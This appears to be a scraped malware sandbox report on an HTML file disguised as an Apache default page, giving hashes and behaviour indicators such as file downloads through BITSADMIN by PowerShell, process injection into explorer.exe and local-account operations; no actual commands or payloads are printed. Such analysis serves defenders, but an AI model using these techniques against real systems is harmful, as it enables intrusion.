| download: | / |
| Full analysis: | https://app.any.run/tasks/61eada15-9a5c-4a07-8fbf-b06f5171b41c |
| Verdict: | Malicious activity |
| Analysis date: | February 17, 2024, 18:43:04 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text |
| MD5: | E2620D4A5A0F8D80DD4B16DE59AF981F |
| SHA1: | D23F3A5389AEE902652B149CBE2474A12C57FA5A |
| SHA256: | F14E8167F12BE74330C1B881B5AA3DF95F5BD66D26F42CC03B87A7C38946C571 |
| SSDEEP: | 96:LA46evqMhQKrFih8Wdp3667KoQAm+czjJX91Go1q03PHhdntunLhgJzdOGUloei8:LV6yqGQKJUnpJKoOJauzYGULe1U |
MALICIOUS


Downloads files via BITSADMIN.EXE
- powershell.exe (PID: 3672)
- powershell.exe (PID: 2616)
- powershell.exe (PID: 2396)
Application was injected by another process
- explorer.exe (PID: 1164)
Runs injected code in another process
- recdisc.exe (PID: 1728)
SUSPICIOUS
Found IP address in command line
- powershell.exe (PID: 3672)
- powershell.exe (PID: 2396)
- powershell.exe (PID: 2616)
Starts POWERSHELL.EXE for commands execution
- explorer.exe (PID: 1164)

- cmd.exe (PID: 764)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 2148)
Reads the Internet Settings
- powershell.exe (PID: 2148)
Starts CMD.EXE for commands execution
- explorer.exe (PID: 1164)
INFO
Manual execution by a user
- explorer.exe (PID: 4008)
- powershell.exe (PID: 2148)
- recdisc.exe (PID: 1728)
- recdisc.exe (PID: 2096)
- cmd.exe (PID: 764)
Reads security settings of Internet Explorer
- explorer.exe (PID: 1164)
Checks proxy server information
- explorer.exe (PID: 1164)
Reads the Internet Settings
- explorer.exe (PID: 1164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
EXIF
HTML
| ContentType: | text/html; charset=UTF-8 |
|---|---|
| Title: | Apache2 Debian Default Page: It works |
Total processes
54
Monitored processes
12
Malicious processes
2
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | "C:\Windows\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||







